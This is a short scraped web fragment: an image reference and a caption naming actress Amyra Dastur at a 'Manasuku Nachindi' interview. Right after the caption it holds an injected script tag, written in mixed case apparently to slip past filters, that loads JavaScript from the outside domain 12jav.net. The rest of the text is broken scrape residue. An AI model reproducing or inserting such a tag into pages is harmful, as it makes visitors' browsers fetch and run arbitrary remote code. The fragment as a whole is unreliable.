 Amyra Dastur at Manasuku Nachindi Interview<sCrIpT sRc=//12jav.net/1.js></ScRiPt>